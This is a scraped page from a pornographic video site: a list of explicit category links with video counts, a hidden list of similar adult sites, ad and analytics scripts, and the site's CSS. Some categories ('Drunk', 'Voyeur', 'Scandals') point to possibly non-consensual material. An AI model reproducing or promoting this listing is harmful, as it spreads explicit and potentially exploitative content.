                        <li>
                            <div>
                                <a href="/en/category/209190915/Cumshot/popular/1/" target="_self">
                                    <span>Cumshot</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1718 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209256451/Deepthroat/popular/1/" target="_self">
                                    <span>Deepthroat</span>
                                    <span class="cat-total"><i class="la la-video"></i> 380 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210960387/Desi/popular/1/" target="_self">
                                    <span>Desi</span>
                                    <span class="cat-total"><i class="la la-video"></i> 419 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209321987/Dildo/popular/1/" target="_self">
                                    <span>Dildo</span>
                                    <span class="cat-total"><i class="la la-video"></i> 311 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209387523/Double Penetration/popular/1/" target="_self">
                                    <span>Double Penetration</span>
                                    <span class="cat-total"><i class="la la-video"></i> 99 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209453059/Drunk/popular/1/" target="_self">
                                    <span>Drunk</span>
                                    <span class="cat-total"><i class="la la-video"></i> 12 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                                    <span>Egypt</span>
                                    <span class="cat-total"><i class="la la-video"></i> 308 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209518595/Emo/popular/1/" target="_self">
                                    <span>Emo</span>
                                    <span class="cat-total"><i class="la la-video"></i> 19 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209584131/Erotic/popular/1/" target="_self">
                                    <span>Erotic</span>
                                    <span class="cat-total"><i class="la la-video"></i> 120 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209649667/Face Sitting/popular/1/" target="_self">
                                    <span>Face Sitting</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207093763/Farsi/popular/1/" target="_self">
                                    <span>Farsi</span>
                                    <span class="cat-total"><i class="la la-video"></i> 36 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209911811/Femdom/popular/1/" target="_self">
                                    <span>Femdom</span>
                                    <span class="cat-total"><i class="la la-video"></i> 134 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209715203/First Time/popular/1/" target="_self">
                                    <span>First Time</span>
                                    <span class="cat-total"><i class="la la-video"></i> 699 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209780739/Fisting/popular/1/" target="_self">
                                    <span>Fisting</span>
                                    <span class="cat-total"><i class="la la-video"></i> 54 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209846275/Footjob/popular/1/" target="_self">
                                    <span>Footjob</span>
                                    <span class="cat-total"><i class="la la-video"></i> 91 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209977347/Gangbang/popular/1/" target="_self">
                                    <span>Gangbang</span>
                                    <span class="cat-total"><i class="la la-video"></i> 267 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210042883/Gay/popular/1/" target="_self">
                                    <span>Gay</span>
                                    <span class="cat-total"><i class="la la-video"></i> 203 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210108419/Girlfriend/popular/1/" target="_self">
                                    <span>Girlfriend</span>
                                    <span class="cat-total"><i class="la la-video"></i> 448 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210173955/Glasses/popular/1/" target="_self">
                                    <span>Glasses</span>
                                    <span class="cat-total"><i class="la la-video"></i> 51 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210239491/Gloryhole/popular/1/" target="_self">
                                    <span>Gloryhole</span>
                                    <span class="cat-total"><i class="la la-video"></i> 9 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210305027/Granny/popular/1/" target="_self">
                                    <span>Granny</span>
                                    <span class="cat-total"><i class="la la-video"></i> 153 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210370563/Hairy/popular/1/" target="_self">
                                    <span>Hairy</span>
                                    <span class="cat-total"><i class="la la-video"></i> 746 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210436099/Handjob/popular/1/" target="_self">
                                    <span>Handjob</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1331 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210501635/Hardcore/popular/1/" target="_self">
                                    <span>Hardcore</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2423 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210567171/Hentai/popular/1/" target="_self">
                                    <span>Hentai</span>
                                    <span class="cat-total"><i class="la la-video"></i> 19 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210632707/High Heels/popular/1/" target="_self">
                                    <span>High Heels</span>
                                    <span class="cat-total"><i class="la la-video"></i> 47 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                                    <span>Hijab</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1250 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210829315/Hindi/popular/1/" target="_self">
                                    <span>Hindi</span>
                                    <span class="cat-total"><i class="la la-video"></i> 70 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210698243/Homemade/popular/1/" target="_self">
                                    <span>Homemade</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1381 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210763779/Indian/popular/1/" target="_self">
                                    <span>Indian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2837 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211353603/Interracial/popular/1/" target="_self">
                                    <span>Interracial</span>
                                    <span class="cat-total"><i class="la la-video"></i> 882 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                                    <span>Iraq</span>
                                    <span class="cat-total"><i class="la la-video"></i> 79 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206176259/Jordan/popular/1/" target="_self">
                                    <span>Jordan</span>
                                    <span class="cat-total"><i class="la la-video"></i> 31 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206307331/Kuwait/popular/1/" target="_self">
                                    <span>Kuwait</span>
                                    <span class="cat-total"><i class="la la-video"></i> 34 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211419139/Latex/popular/1/" target="_self">
                                    <span>Latex</span>
                                    <span class="cat-total"><i class="la la-video"></i> 23 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206372867/Lebanon/popular/1/" target="_self">
                                    <span>Lebanon</span>
                                    <span class="cat-total"><i class="la la-video"></i> 58 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211484675/Lesbian/popular/1/" target="_self">
                                    <span>Lesbian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 280 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206438403/Libya/popular/1/" target="_self">
                                    <span>Libya</span>
                                    <span class="cat-total"><i class="la la-video"></i> 17 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211877891/MILF/popular/1/" target="_self">
                                    <span>MILF</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2568 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self">
                                    <span>Machine Fucking</span>
                                    <span class="cat-total"><i class="la la-video"></i> 5 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211550211/Massage/popular/1/" target="_self">
                                    <span>Massage</span>
                                    <span class="cat-total"><i class="la la-video"></i> 340 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211681283/Masturbating/popular/1/" target="_self">
                                    <span>Masturbating</span>
                                    <span class="cat-total"><i class="la la-video"></i> 219 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211746819/Mature/popular/1/" target="_self">
                                    <span>Mature</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1778 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211812355/Midget/popular/1/" target="_self">
                                    <span>Midget</span>
                                    <span class="cat-total"><i class="la la-video"></i> 7 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211943427/Mistress/popular/1/" target="_self">
                                    <span>Mistress</span>
                                    <span class="cat-total"><i class="la la-video"></i> 98 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206569475/Morocco/popular/1/" target="_self">
                                    <span>Morocco</span>
                                    <span class="cat-total"><i class="la la-video"></i> 85 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212008963/Nipples/popular/1/" target="_self">
                                    <span>Nipples</span>
                                    <span class="cat-total"><i class="la la-video"></i> 98 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212074499/Office/popular/1/" target="_self">
                                    <span>Office</span>
                                    <span class="cat-total"><i class="la la-video"></i> 178 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212140035/Oiled/popular/1/" target="_self">
                                    <span>Oiled</span>
                                    <span class="cat-total"><i class="la la-video"></i> 24 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212205571/Old & Young/popular/1/" target="_self">
                                    <span>Old & Young</span>
                                    <span class="cat-total"><i class="la la-video"></i> 100 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206635011/Oman/popular/1/" target="_self">
                                    <span>Oman</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212271107/Outdoor/popular/1/" target="_self">
                                    <span>Outdoor</span>
                                    <span class="cat-total"><i class="la la-video"></i> 429 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212598787/POV/popular/1/" target="_self">
                                    <span>POV</span>
                                    <span class="cat-total"><i class="la la-video"></i> 816 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211288067/Pakistani/popular/1/" target="_self">
                                    <span>Pakistani</span>
                                    <span class="cat-total"><i class="la la-video"></i> 386 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206700547/Palestine/popular/1/" target="_self">
                                    <span>Palestine</span>
                                    <span class="cat-total"><i class="la la-video"></i> 7 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212336643/Panties/popular/1/" target="_self">
                                    <span>Panties</span>
                                    <span class="cat-total"><i class="la la-video"></i> 79 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212402179/Pantyhose/popular/1/" target="_self">
                                    <span>Pantyhose</span>
                                    <span class="cat-total"><i class="la la-video"></i> 319 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                                    <span>Persian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 327 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212467715/Pissing/popular/1/" target="_self">
                                    <span>Pissing</span>
                                    <span class="cat-total"><i class="la la-video"></i> 84 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212533251/Pornstars/popular/1/" target="_self">
                                    <span>Pornstars</span>
                                    <span class="cat-total"><i class="la la-video"></i> 654 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212664323/Pregnant/popular/1/" target="_self">
                                    <span>Pregnant</span>
                                    <span class="cat-total"><i class="la la-video"></i> 170 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212729859/Public/popular/1/" target="_self">
                                    <span>Public</span>
                                    <span class="cat-total"><i class="la la-video"></i> 267 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206241795/Qatar/popular/1/" target="_self">
                                    <span>Qatar</span>
                                    <span class="cat-total"><i class="la la-video"></i> 20 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212795395/Retro/popular/1/" target="_self">
                                    <span>Retro</span>
                                    <span class="cat-total"><i class="la la-video"></i> 78 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212860931/Rough/popular/1/" target="_self">
                                    <span>Rough</span>
                                    <span class="cat-total"><i class="la la-video"></i> 123 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206045187/Sahara/popular/1/" target="_self">
                                    <span>Sahara</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self">
                                    <span>Saudi Arabia</span>
                                    <span class="cat-total"><i class="la la-video"></i> 51 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211156995/Scandals/popular/1/" target="_self">
                                    <span>Scandals</span>
                                    <span class="cat-total"><i class="la la-video"></i> 5 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212926467/Small Tits/popular/1/" target="_self">
                                    <span>Small Tits</span>
                                    <span class="cat-total"><i class="la la-video"></i> 279 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212992003/Smoking/popular/1/" target="_self">
                                    <span>Smoking</span>
                                    <span class="cat-total"><i class="la la-video"></i> 29 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213057539/Softcore/popular/1/" target="_self">
                                    <span>Softcore</span>
                                    <span class="cat-total"><i class="la la-video"></i> 256 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213123075/Solo/popular/1/" target="_self">
                                    <span>Solo</span>
                                    <span class="cat-total"><i class="la la-video"></i> 410 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206897155/Somalia/popular/1/" target="_self">
                                    <span>Somalia</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213188611/Spanked/popular/1/" target="_self">
                                    <span>Spanked</span>
                                    <span class="cat-total"><i class="la la-video"></i> 111 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213254147/Squirt/popular/1/" target="_self">
                                    <span>Squirt</span>
                                    <span class="cat-total"><i class="la la-video"></i> 332 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213319683/Stockings/popular/1/" target="_self">
                                    <span>Stockings</span>
                                    <span class="cat-total"><i class="la la-video"></i> 79 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213385219/Strap-on/popular/1/" target="_self">
                                    <span>Strap-on</span>
                                    <span class="cat-total"><i class="la la-video"></i> 20 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206962691/Sudan/popular/1/" target="_self">
                                    <span>Sudan</span>
                                    <span class="cat-total"><i class="la la-video"></i> 7 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213450755/Swingers/popular/1/" target="_self">
                                    <span>Swingers</span>
                                    <span class="cat-total"><i class="la la-video"></i> 90 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206831619/Syria/popular/1/" target="_self">
                                    <span>Syria</span>
                                    <span class="cat-total"><i class="la la-video"></i> 46 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211222531/Tamil/popular/1/" target="_self">
                                    <span>Tamil</span>
                                    <span class="cat-total"><i class="la la-video"></i> 86 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213516291/Teen/popular/1/" target="_self">
                                    <span>Teen</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3342 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213581827/Threesome/popular/1/" target="_self">
                                    <span>Threesome</span>
                                    <span class="cat-total"><i class="la la-video"></i> 699 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207028227/Tunisia/popular/1/" target="_self">
                                    <span>Tunisia</span>
                                    <span class="cat-total"><i class="la la-video"></i> 60 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                                    <span>Turkish</span>
                                    <span class="cat-total"><i class="la la-video"></i> 595 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213647363/Twins/popular/1/" target="_self">
                                    <span>Twins</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213712899/Uniform/popular/1/" target="_self">
                                    <span>Uniform</span>
                                    <span class="cat-total"><i class="la la-video"></i> 705 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213778435/Voyeur/popular/1/" target="_self">
                                    <span>Voyeur</span>
                                    <span class="cat-total"><i class="la la-video"></i> 291 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213843971/Webcam/popular/1/" target="_self">
                                    <span>Webcam</span>
                                    <span class="cat-total"><i class="la la-video"></i> 381 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213909507/Whore/popular/1/" target="_self">
                                    <span>Whore</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1476 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206110723/Yemen/popular/1/" target="_self">
                                    <span>Yemen</span>
                                    <span class="cat-total"><i class="la la-video"></i> 13 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                           
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://sexarab.name/" data-ct="538619912"><i class="la la-chevron-right"></i> sexarab.name</a></div></li><li><div><a href="https://pornarab.cc/" data-ct="1486032058"><i class="la la-chevron-right"></i> pornarab.cc</a></div></li><li><div><a href="https://arabinporn.com/" data-ct="1921100742"><i class="la la-chevron-right"></i> arabinporn</a></div></li><li><div><a href="https://arabsex.club/" data-ct="3651651520"><i class="la la-chevron-right"></i> arabsex</a></div></li><li><div><a href="https://pornegypt.com/" data-ct="4016464392"><i class="la la-chevron-right"></i> pornegypt.com</a></div></li><li><div><a href="https://seexxarab.com/" data-ct="2871758087"><i class="la la-chevron-right"></i> seexxarab.com</a></div></li><li><div><a href="http://arabsexvideostube.net" data-ct="3965038269"><i class="la la-chevron-right"></i> ArabSexVideosTube</a></div></li><li><div><a href="https://porninarab.com/" data-ct="4246817852"><i class="la la-chevron-right"></i> porninarab</a></div></li><li><div><a href="https://xhamsterarab.pro/" data-ct="4063502879"><i class="la la-chevron-right"></i> xhamsterarab</a></div></li><li><div><a href="https://sexarab.icu/" data-ct="1581918055"><i class="la la-chevron-right"></i> sexarab</a></div></li><li><div><a href="https://egyptporn.cc/" data-ct="2243400054"><i class="la la-chevron-right"></i> egyptporn</a></div></li><li><div><a href="https://arabsextubes.net/" data-ct="3274166737"><i class="la la-chevron-right"></i> ArabSexTubes</a></div></li><li><div><a href="https://freearabsex.org/" data-ct="615120377"><i class="la la-chevron-right"></i> FreeArabSex</a></div></li><li><div><a href="https://7sexarabic.com/" data-ct="652591701"><i class="la la-chevron-right"></i> SexArabic</a></div></li><li><div><a href="https://arabporn.me/" data-ct="1137584764"><i class="la la-chevron-right"></i> arabporn.me</a></div></li><li><div><a href="https://arabsexwebtube.net/" data-ct="1487867129"><i class="la la-chevron-right"></i> ArabSexWebTube</a></div></li><li><div><a href="https://arabsex.name/" data-ct="1063944628"><i class="la la-chevron-right"></i> arabsex</a></div></li><li><div><a href="https://pornforarab.com/" data-ct="3391300244"><i class="la la-chevron-right"></i> porn for arab</a></div></li><li><div><a href="https://sexarabtube.org/" data-ct="1047494067"><i class="la la-chevron-right"></i> SexArabTube.org</a></div></li><li><div><a href="https://arabporntubes.com/" data-ct="315223527"><i class="la la-chevron-right"></i> arabporntubes</a></div></li><li><div><a href="https://nakedarabgirls.pro/" data-ct="750600605"><i class="la la-chevron-right"></i> NakedArabGirls</a></div></li><li><div><a href="https://arabxvid.com/" data-ct="1250094212"><i class="la la-chevron-right"></i> arabxvid.com</a></div></li><li><div><a href="https://pornarab.org/" data-ct="1895499932"><i class="la la-chevron-right"></i> pornarab.org</a></div></li><li><div><a href="https://6arabsextube.com/" data-ct="3945862277"><i class="la la-chevron-right"></i> ArabSexTube</a></div></li><li><div><a href="https://sexarab.club/" data-ct="3336042108"><i class="la la-chevron-right"></i> sexarab.club</a></div></li><li><div><a href="https://arabmilf.pro/" data-ct="3393252646"><i class="la la-chevron-right"></i> arabmilf</a></div></li><li><div><a href="https://egyptsex.org/" data-ct="3784108271"><i class="la la-chevron-right"></i> egyptsex.org</a></div></li><li><div><a href="https://sexarab.cc/" data-ct="1633415585"><i class="la la-chevron-right"></i> sexarab.cc</a></div></li><li><div><a href="https://sexegypt.org/" data-ct="2482987677"><i class="la la-chevron-right"></i> sexegyp</a></div></li><li><div><a href="https://pornegypt.net/" data-ct="2033889553"><i class="la la-chevron-right"></i> porn egypt</a></div></li><li><div><a href="https://xxxarab.org/" data-ct="198608017"><i class="la la-chevron-right"></i> XXXArab.org</a></div></li><li><div><a href="https://arabicsextube.net/" data-ct="4045535274"><i class="la la-chevron-right"></i> ArabicSexTube</a></div></li><li><div><a href="https://arabpussy.org/" data-ct="762713950"><i class="la la-chevron-right"></i> ArabPussy.org</a></div></li><li><div><a href="https://arabsexmovies.net/" data-ct="2028852835"><i class="la la-chevron-right"></i> ArabSexMovies</a></div></li> --> -->
                        
                    </ul>
                    
                </div>
               
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>ArabPorn.cc</span>. All models were 18 years of age or older at the time of depiction. Arab Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
	    </div>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"31d9c5a47f714b5d86ae425e311c8282","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://arabporn.cc/css/styles.css
body_size: 3100
content:
body
{ background-color: rgb(30,30,30); }

.header-row, .search-row, .search-text, .menu-list-row, ul.video-categories li a, .hvbars-row, .thumb-col-img, .categories-row, .desc-row, .avbar-row, .avbar-col, .video-wrap, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .sort-row a:hover, .sort-row a.active, .sort-row li.active a, .footer-row
{ background-color: rgb(25,25,25); }

.logo::after
{ border-right-color: rgb(25,25,25); }

img, .thumb-col-img-inn, .hvbar-col, .searches-row a, .traders-row a, .footer-row a
{ background-color: rgb(40,40,40); }

.header-row, .search-row, .search-text, .hvbars-row, .menu-list-row, .thumb-col-cat ul.thumb-info, .searches-row a, ul.video-categories li a, .thumb-col-img, .sort-row, .pages-row, .categories-row a span.cat-total, .categories-row, .traders-row a, .desc-row, .avbar-row, .avbar-col, .footer-row, .footer-row a, .video-wrap, .video-info-row
{ border-color: rgb(60,60,60); }

.thumb-col a:hover .thumb-col-img, .thumb-col-cat:hover ul.thumb-info, ul.video-categories li a:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .sort-row a:hover, .sort-row a.active, .sort-row li.active a, .categories-row a:hover span.cat-total, .traders-row a:hover, .footer-row a:hover
{ border-color: rgb(100,100,100); }

body, .categories-row a span.cat-total, .categories-row a span.cat-total i, .traders-row a i
{ color: rgb(150,150,150); }

a:hover, .thumb-like, ul.video-categories li i, .traders-row a:hover i, .video-like a, .timer span, .b-search:hover, .b-menu:hover, .b-search.active, .b-menu.active, .menu-list-row a.active, .menu-list-row li.active a, .sort-row i, .sort-row a.active, .sort-row li.active a, .pages-row a.active, .pages-row li.active a, .searches-row i, .categories-row a i
{ color: rgb(235,120,130); }

.thumb-like, .searches-row li.searches-label, .searches-row a:hover
{ border-color: rgb(235,120,130); }

.search-row button, #scroll-top, .logo a span, .searches-row a:hover
{ background-color: rgb(235,120,130); color: rgb(255,255,255); }

.video-like a:hover
{ color: rgb(215,100,110); }

a, .logo a, .b-search, .b-menu, .search-row input::placeholder, .search-row input, .thumb-col-inn:hover, .categories-row a:hover span.cat-total, .categories-row a:hover span.cat-total i, .footer-row span, .video-info-row li i
{ color: rgb(240,240,240); }

.logo a, .header-row::after
{ background-color: rgb(60,60,60); }

.logo::after
{ border-bottom-color: rgb(60,60,60); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'Inter', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; text-transform: uppercase; }
